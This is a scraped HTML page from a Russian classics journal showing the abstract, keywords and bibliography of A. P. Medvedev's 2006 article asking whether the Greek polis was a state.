

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ama.sgu.ru/ru/articles/byl-li-grecheskiy-polis-gosudarstvom
body_size: 12672
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ru/articles/byl-li-grecheskiy-polis-gosudarstvom" />
<link rel="shortlink" href="/ru/node/5395" />
<script type="text/x-mathjax-config">MathJax.Hub.Config({
  showMathMenu: false,
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none',
  menuSettings: { zoom: "Click" },
});</script><link rel="shortcut icon" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Был ли греческий полис государством? | Античный мир и археология</title>
  <link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_vv4pljwlvwdCGPcixhZ126582XBUyQM6Fs-F_c0Bkt0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_b2V1mKwC3xuqcGl-4EA_b5abWwiof0357XvO7WQRG-8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_JTri10aax0Zy530kMir7_6_-CTZaJ-y-4J-tDQdKMgg.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/modules/custom/text_license_page/assets/css/text_license_page.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_Im2dZfzHSouEWEcaMmzBthZq2Y6ymVdu7Wvk55dP_3A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_OrNpc0sh01vFYjLM_ETgu3wo8SH1eXV4lWUr0Wfalqs.css" media="all" />
  <script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_bj8aLgXkuGq1Ao0IA5u3fJcg2JYAiq9U-UtBRf0goSc.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_VDllQpUxf2pJJboe1uxbubdbz_92lbkavumvf2EiKjE.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_EkKnthSXPYvyA30Aj8dK6lnys3UIjiTo6xQe-9kpMB4.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_U_cKwlvPY9D1ZwsLCXQdSI4pZtTZGuj9c26DHam5WH0.js"></script>
<script type="text/javascript" src="/sites/all/libraries/mathjax/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_CnO7o4NTh7MD8pvqTRWVjKHXfWaEJKp4aaB8ncKfhvg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ama2021","theme_token":"umal07APEz4tICC5IUe6x4jgqBQwfm11CaTX3602AM4","jquery_version":"1.12","jquery_version_token":"pKASGUxvyOCnvlTYwfbM108YIB8ZAw5c0yiFUCbTQwM","js":{"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"1":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"public:\/\/languages\/ru_-6YQz5JDprCXaRlUnCUolqKTjM4OZxu1GucRLTWgcWA.js":1,"sites\/all\/modules\/custom\/biblio_list\/js\/biblio_list.js":1,"sites\/all\/libraries\/FileSaver.js\/FileSaver.min.js":1,"misc\/progress.js":1,"sites\/all\/modules\/autodialog\/autodialog.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"\/sites\/all\/libraries\/mathjax\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"sites\/ama.sgu.ru\/themes\/ama2021\/libraries\/popper\/popper.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/js\/bootstrap.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/custom\/button_submit_article\/css\/styles-button-submit-articl.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"\/sites\/all\/modules\/custom\/text_license_page\/assets\/css\/text_license_page.css":1,"sites\/all\/modules\/custom\/biblio_list\/css\/biblio_list.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/css\/bootstrap.min.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/fonts.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/app.css":1}},"field_group":{"div":"full"},"urlIsAjaxTrusted":{"\/ru\/articles\/byl-li-grecheskiy-polis-gosudarstvom?destination=node\/5395":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-5395 node-type-journalarticle i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    
	<header class="header">
		<div class="container">

			<div class="header__top row justify-content-center justify-content-lg-end align-items-center mb-2 mb-lg-0">
			
				<div class="header__search search col-auto">
					<a href="/articles/list"></a>
				</div>

				<div class="header__language language col-auto">
					  <div class="region region-language">
    <div id="block-locale-language-content" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="ru first active"><a href="/ru/articles/byl-li-grecheskiy-polis-gosudarstvom" class="language-link active" xml:lang="ru">Русский</a></li>
<li class="en last"><a href="/en/node/5395" class="language-link" xml:lang="en">English</a></li>
</ul>  </div>
</div>
  </div>
		
				</div>
				
				<div class="header__userdata userdata col-auto">
					<ul>
						<li>
						<a href="/user/register">Регистрация</a>							
						</li>
						<li>|</li>
						<li>
							<a href="/user">Вход</a>						</li>
					</ul>
				</div>
			</div>

			<div class="header__item row align-items-center text-center text-lg-left">
			
				<div class="logo header__logo col-lg-auto">
					  					<a href="/ru" title="Главная" rel="home" id="logo">
					  <img src="https://ama.sgu.ru/sites/ama.sgu.ru/files/logo.jpg" alt="Главная" />
					</a>
					  				</div>
				
				<div id="site-name" class="header__site-name col-lg my-2 my-lg-0">

					  						<div id="name-and-slogan">
						
						  						  
						  														  <h1 class="site-name">
								<a href="/ru" title="Главная" rel="home">Античный мир и археология</a>
							  </h1>
													  						</div> <!-- /#name-and-slogan -->
					  
				</div>
				
			    <div class="open_access col-xl-auto col-lg-9 col-md-8 col-sm-7 col-6"></div>

				<div class="issn col-xl-auto col-lg-3 col-md-4 col-sm-5 col-6 text-right text-xl-left">
				  	<div class="block-issn">
						<div>ISSN 0320-961X (Print)</div>
						<div>ISSN - (Online)</div>
					</div>
				</div>	

			</div>


		</div> <!-- end container -->

		<nav class="header__nav">


	

		</nav>
		<hr class="header_line1 line1">
		<hr class="header_line2 line2">
		
	</header>

	<main class="main">
		<div class="container">
			<div class="row">
					<div id ="sidebar-first" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-first">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/ru/journal/issues" title="">АРХИВ</a></li>
<li class="leaf"><a href="/ru/content/informaciya-ob-izdanii">Общая информация</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-kollegiya">Редакционная коллегия</a></li>
<li class="leaf"><a href="/ru/content/redakcionnyy-sovet">Редакционный совет</a></li>
<li class="leaf"><a href="/ru/authors-user/list" title="">Авторы</a></li>
<li class="leaf"><a href="/ru/articles/list" title="">Поиск статей</a></li>
<li class="leaf"><a href="/ru/news" title="">Новости</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-etika">Редакционная этика</a></li>
<li class="leaf"><a href="/ru/content/poryadok-recenzirovaniya-rukopisey-0">Порядок рецензирования рукописей</a></li>
<li class="leaf"><a href="/ru/content/pravila-dlya-avtorov">Правила для авторов</a></li>
<li class="last leaf"><a href="/ru/content/kontakty">Контакты</a></li>
</ul>  </div>
</div>
  </div>
					</div>

					<div id="main-content" class="col-lg-6 py-3">
						
																												<div class="tabs"></div>
																																			  <div class="region region-content">
    <div id="block-citing-an-article-citing-block" class="block block-citing-an-article">

    
  <div class="content">
    <h4>Для цитирования:</h4><p><i>Медведев А. П.</i> Был ли греческий полис государством? //Античный мир и археология. 2006. Т. 12, вып. 12. С. 17-33. </p>    </div>
</div>
<div id="block-text-license-page-info-license-page" class="block block-text-license-page">

    
  <div class="content">
    <div class="creativecommons"><span class="cc-logo"></span><span class="cc-attribution"></span></div><div>This is an open access article distributed under the terms of  <a href="https://creativecommons.org/licenses/by/4.0/deed.ru" target="_blank">Creative Commons Attribution 4.0 International License (CC-BY 4.0)</a>.</div>  </div>
</div>
<div id="block-biblio-list-cite-article-block" class="block block-biblio-list">

    
  <div class="content">
    

		<!-- Button trigger modal -->
		<div class="text-right">
			<button type="button" class="btn btn-secondary" data-toggle="modal" data-target="#CiteModal">XML
			</button>
		</div>

		<!-- Modal -->
		<div class="modal fade" id="CiteModal" tabindex="-1" role="dialog" aria-labelledby="CiteModalTitle" aria-hidden="true">
		  <div class="modal-dialog modal-dialog-centered" role="document">
		    <div class="modal-content">
		      <div class="modal-header">
		        <h5 class="modal-title" id="CiteModalLongTitle">XML</h5>
		        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
		          <span aria-hidden="true">&times;</span>
		        </button>
		      </div>
		      <div class="modal-body">
				<nav>
				  <div class="nav nav-tabs" id="nav-tab" role="tablist">
				    <a class="nav-item nav-link active" id="nav-xml-tab" data-toggle="tab" href="#nav-xml" role="tab" aria-controls="nav-xml" aria-selected="true">xml</a>
				    <a class="nav-item nav-link" id="nav-BibTeX-tab" data-toggle="tab" href="#nav-BibTeX" role="tab" aria-controls="nav-BibTeX" aria-selected="false">BibTeX</a>
				  </div>
				</nav>
				<div class="tab-content" id="nav-tabContent">

				  <div class="tab-pane fade show active" id="nav-xml" role="tabpanel" aria-labelledby="nav-home-tab">
				    <p class="text-right my-3">XML для сайта doaj.org</p>
				    <textarea id="xml"><?xml version="1.0" encoding="UTF-8"?>
<records>
 <record>
  <language>eng</language>
  <publisher>Saratov State University</publisher>
  <journalTitle>Ancient World and Archaeology</journalTitle>
  <issn>0320-961X</issn>
  <eissn>-</eissn>
  <publicationDate>2021-09-27</publicationDate> 
  <volume>12</volume>
  <issue>12</issue>
  <startPage>17</startPage>
  <endPage>33</endPage>
  <doi></doi>
  <documentType>article</documentType>
  <title language="eng"></title>
  <authors>
    <author>
      <name>Медведев, Александр Павлович</name>
      <affiliationId>1</affiliationId>
    </author>
  </authors>
  <affiliationsList>
    <affiliationName affiliationId="1"></affiliationName>
    </affiliationsList>
  <abstract language="eng"></abstract>
  <fullTextUrl format="pdf">https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2022/03/02_medvedev.pdf</fullTextUrl>
  
 </record>
</records></textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadXML();">save as xml</button>
				    </div>
				  </div>

				  <div class="tab-pane fade" id="nav-BibTeX" role="tabpanel" aria-labelledby="nav-profile-tab">
					<p class="text-right my-3">BibTeX</p>
				    <textarea id="BibTeX">@article{
	Ancient World and Archaeology-12-12-17,
	author = {Медведев, Александр Павлович},
	title = {},
	year = {2006},
	journal = {Ancient World and Archaeology},
	volume = {12},
	number = {12},
	url = {https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2022/03/02_medvedev.pdf},
	address = {Saratov State University, ul. Astrakhanskaya, 83, Saratov, 410012, Russia},
	language = {en},
	doi = {},
	pages = {17--33},
	issn = {0320-961X},
	keywords = {},
	abstract = {}
}</textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadBibTeX();">save as BibTeX</button>
				    </div>

				  </div>

				  </div>				  
				
		      </div>
		    </div>

		  </div>
		</div>
	  </div>
</div>
<div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-5395" class="node node-journalarticle clearfix" about="/ru/articles/byl-li-grecheskiy-polis-gosudarstvom" typeof="sioc:Item foaf:Document">

    
    
      <span property="dc:title" content="Был ли греческий полис государством?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    


    <div class="field field-name-field-text-pdf field-type-file field-label-inline clearfix">
              <div class="field-label">Полный текст в формате PDF(Ru): </div>
            <div class="field-items">
        		
			           <div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://ama.sgu.ru/system/files_force/text-pdf/2022/03/02_medvedev.pdf?download=1" type="application/pdf; length=9125284">скачать</a></span></div>
          <div class="prosmotr"> (загрузок: 326)</div>
              </div>
    </div><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-language field-type-list-integer field-label-inline clearfix">
      <div class="field-label">Язык публикации:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">русский</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-heading field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Рубрика:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/rubrika/ellada-i-ee-sosedi" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Эллада и ее соседи</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-typersci field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Тип статьи:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Научная статья</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-udk field-type-text field-label-inline clearfix">
      <div class="field-label">УДК:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">[9+930.26](37+38)(082)</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->


<div class="field field-name-title-field field-type-text field-label-hidden">


	<div class="field-item"><h1 class="page-title">Был ли греческий полис государством?</h1>
</div>


</div>



<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-autor field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Авторы:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a target="_blank" href="/ru/users/medvedev-aleksandr">Медведев Александр Павлович</a>, Воронежский государственный университет</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-above">
      <div class="field-label">Аннотация:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="tex2jax"><p class="rtejustify"><span style="color:rgb(57, 57, 57); font-family:georgia pro,georgia; font-size:19.2px">В совре­мен­ной гума­ни­тар­ной нау­ке идет интен­сив­ный про­цесс позна­ния фун­да­мен­таль­ных основ эво­лю­ции чело­ве­ка и обще­ства, в кото­ром опре­де­ля­ю­щую роль игра­ет поиск и раз­ра­бот­ка новых науч­ных пара­дигм. Осо­бую интен­сив­ность он при­об­рел в оте­че­ст­вен­ной исто­ри­че­ской нау­ке после отка­за от марк­сист­ской кон­цеп­ции тео­рии обще­ст­вен­но-эко­но­ми­че­ских фор­ма­ций. Здесь свою роль сыг­ра­ла и явная неудо­вле­тво­рен­ность иссле­до­ва­те­лей офи­ци­аль­ной мето­до­ло­ги­ей исто­рии, в кото­рую никак не укла­ды­ва­лись не про­сто фак­ты, а целые их бло­ки. Кро­ме того, нель­зя сбра­сы­вать со сче­та идео­ло­ги­че­ские уста­нов­ки </span>«<span style="color:rgb(57, 57, 57); font-family:georgia pro,georgia; font-size:19.2px">свы­ше</span>»<span style="color:rgb(57, 57, 57); font-family:georgia pro,georgia; font-size:19.2px"> нача­ла </span>90-х<span style="color:rgb(57, 57, 57); font-family:georgia pro,georgia; font-size:19.2px"> годов, в той или иной фор­ме при­зы­вав­шие исто­ри­ков к замене тра­ди­ци­он­но­го фор­ма­ци­он­но­го под­хо­да на циви­ли­за­ци­он­ный, и бур­ный поток новой исто­ри­че­ской инфор­ма­ции, в том чис­ле кон­цеп­ту­аль­но­го харак­те­ра, хлы­нув­ший в нашу стра­ну через пере­вод­ные кни­ги, Интернет и пря­мые кон­так­ты с уче­ны­ми Запа­да.</span></p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-key-words field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Ключевые слова:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/klyuchevye-slova/istoriya-drevney-grecii" typeof="skos:Concept" property="rdfs:label skos:prefLabel">История древней Греции</a></div>
          <div class="field-item odd"><a href="/ru/klyuchevye-slova/antichnyy-polis" typeof="skos:Concept" property="rdfs:label skos:prefLabel">античный полис</a></div>
          <div class="field-item even"><a href="/ru/klyuchevye-slova/antichnoe-gosudarstvo" typeof="skos:Concept" property="rdfs:label skos:prefLabel">античное государство</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-literature field-type-text-long field-label-above">
      <div class="field-label">Список источников:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><div class="tex2jax"><p>Аверинцев С. С. Образ Античности в западноевропейской культуре XX в. Некоторые замечания // Новое в современной классической филологии. М., 1979. С. 12.</p>
<p>Бергер А. К. Политическая мысль древнегреческой демократии. М., 1966. С. 240—246, 351.</p>
<p>Берент М. Безгосударственный полис: раннее государство и древнегреческое общество // Альтернативные пути к цивилизации. М., 2000.</p>
<p>Вебер М. Избранные произведения. М., 1990. С. 645—646.</p>
<p>Видаль-Накэ П. Черный охотник и происхождение афинской эфебии / Пер. А. И. Иванчика // Видаль-Накэ П. Черный охотник. М., 2001. С. 135—154.</p>
<p>Гаджиев К. С. Введение в политическую науку. М., 1997. С. 130.</p>
<p>Гей А. Н. К вопросу об уровне социального развития степных скотоводов бронзового века // Бронзовый век Восточной Европы: характеристика культур, хронология и периодизация. Самара, 2001. С. 82—84.</p>
<p>Доватур А. И. Политика и политии Аристотеля. Л., 1966. С. 14—15.</p>
<p>Иванчик А. И. Кем были «скифские» лучники на аттических вазах эпохи архаики? // ВДИ. 2002. № 3. С. 33—55.</p>
<p>Кампогросси Колоньези А. Формирование государства в Риме // ВДИ. 1990. № 1. С. 95.</p>
<p>Коротаев А. В. Горы и демократия: к постановке проблемы // Альтернативные пути к ранней государственности. М., 1995. С. 77—93.</p>
<p>Коротаев А. В., Крадин Н. Н., Лынша В. А. Альтернативы социальной эволюции (вводные замечания) // Альтернативные пути к цивилизации. М., 2000. С. 37—39, 45.</p>
<p>Кошеленко Г. А. Полис и город: к постановке проблемы // ВДИ. 1980. № 1. С. 3—27.</p>
<p>Кошеленко Г. А. Введение. Древнегреческий полис // Античная Греция. Проблемы развития полиса. М., 1983. Т. 1. С. 12.</p>
<p>Маркс К., Энгельс Ф. Немецкая идеология // Маркс К., Энгельс Ф. Собр. соч. Т. 3. С. 21.</p>
<p>Медведев А. П. К исторической оценке скотоводческих обществ на Юге Восточной Европы II—I тыс. до н. э. // Вестник Ворон. ун-та. Серия гуманит. науки. Воронеж, 2001. № 2. С. 159—180.</p>
<p>Медведев А. П. У истоков европейской политологии (к формированию образа «восточной деспотии») // Вестник Ворон. ун-та. Серия гуманит. науки. Воронеж, 1996. № 2. С. 160—164.</p>
<p>Писаревский Н. П. О государственности у ранних скотоводческих племен степи и лесостепи Евразии // Вестник Ворон. ун-та. Серия гуманит. науки. Воронеж, 2000. № 1. С. 98—114.</p>
<p>Пустовалов С. Ж. О возможности реконструкции сословно-кастовой системы по археологическим данным // Древности Степного Причерноморья и Крыма. Запорожье, 1995. Вып. 5. С. 21—35.</p>
<p>Синюк А. Т. Бронзовый век бассейна Дона. Воронеж, 1996. С. 316—317.</p>
<p>Фролов Э. Д. Скифы в Афинах // ВДИ. 1998. № 1. С. 134—142.</p>
<p>Чмыхов Н. А. Первые государства в Степи — Лесостепи: предпосылки возникновения // Теория и методика исследований археологических памятников: Тез. конф. Липецк, 1992. С. 116—117.</p>
<p>Шилов Ю. А. Послесловие к «Космогонии первобытного общества» // Начала цивилизации. М., 1999. С. 92, 95.</p>
<p>Шишова Н. А. Раннее законодательство и становление рабства в Античной Греции. Л., 1991.</p>
<p>Штаерман Е. М. К проблеме возникновения государства в Риме // ВДИ. 1989. № 2. С. 76—94.</p>
<p>Энгельс Ф. Происхождение семьи, частной собственности и государства // Маркс К., Энгельс Ф. Собр. соч. Т. 21. С. 128—129.</p>
<p>Berent M. The Stateless Polis. Towards a Re-Evaluation of the Classical Greek Political Community. Diss. Cambr., 1994.</p>
<p>Dreizenter A. Sozialpolitik im antiken Athen (vom 7. bis 4. Jahrhundert v. u. Z.). Neustadt im Schwarzwald, 1992. S. 86—133.</p>
<p>Finley M. I. The Ancient City: From Fustel de Coulanges to Max Weber and Beyond // CSSH. 1977. Vol. 19. 3. P. 305—312.</p>
<p>Gellner E. Nations and Nationalism. Oxf., 1983. P. 4.</p>
<p>Hansen M. H. Polis and City-State. An Ancient Concept and its Modern Equivalent // CPCActs. 1998. Vol. 5. P. 117—118.</p>
<p>Hansen M. H. The Copenhagen Inventory of Poleis and the Lex Hafniensis de civitate // The Development of the Polis in Archaic Greece. L.; N. Y., 1997. P. 13—14.</p>
<p>Hansen M. H. Was the Polis a State or a Stateless Society? // Even More Studies in the Ancient Greek Polis Centre 6 [Historia: Einzelschriften. H. 162]. Stuttgart, 2002. S. 17—47.</p>
<p>Lissarague F. L’autre guerrier. P., 1990. P. 126.</p>
<p>Runciman W. G. Doomed to Extinction: The Polis as an Evolutionary Dead End // The Greek City from Homer to Alexander. Oxf., 1990. P. 348.</p>
<p>Tanck C. ARCHE, ETHNOS, POLIS. Untersuchungen zur begrifflichen Erfassung des Achemenidischen Reiches in zeitgenössischen griechischen Quellen. Frankfurt am Main, 1997. S. 242—243.</p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-date-received field-type-datetime field-label-inline clearfix">
      <div class="field-label">Поступила в редакцию:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2006-02-21T00:00:00+03:00" class="date-display-single">21.02.2006</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-accepted field-type-datetime field-label-inline clearfix">
      <div class="field-label">Принята к публикации:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2006-05-07T00:00:00+04:00" class="date-display-single">07.05.2006</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-published field-type-datetime field-label-inline clearfix">
      <div class="field-label">Опубликована:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2006-10-23T00:00:00+04:00" class="date-display-single">23.10.2006</span></div>
      </div>
</div>
<div id="node-journalarticle-full-group-journal-info" class="clearfix group-journal-info field-group-div"><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-journal-link field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Журнал:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/journal/2006/12">Античный мир и археология</a></div>
      </div>
</div>
</div>  </div>

  
  
</div>
  </div>
</div>
  </div>
					
							
					</div>
					<div id="sidebar-second" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-second">
    <div id="block-button-submit-article-button-submit-article" class="block block-button-submit-article">

    
  <div class="content">
    <a href="/ru/user/register" class="button-submit-article">Загрузить статью</a>  </div>
</div>
<div id="block-user-login" class="block block-user">

    <h2>Вход на сайт</h2>
  
  <div class="content">
    <form action="/ru/articles/byl-li-grecheskiy-polis-gosudarstvom?destination=node/5395" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
